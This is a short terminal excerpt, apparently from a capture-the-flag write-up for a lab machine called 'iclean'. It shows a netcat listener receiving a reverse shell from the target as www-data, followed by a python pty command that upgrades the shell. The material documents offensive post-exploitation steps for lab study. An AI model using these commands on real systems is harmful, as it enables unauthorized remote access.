 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.12:55696
bash: cannot set terminal process group (1216): Inappropriate ioctl for device
bash: no job control in this shell
www-data@iclean:/opt/app$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@iclean:/opt/app$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@iclean:/opt/app$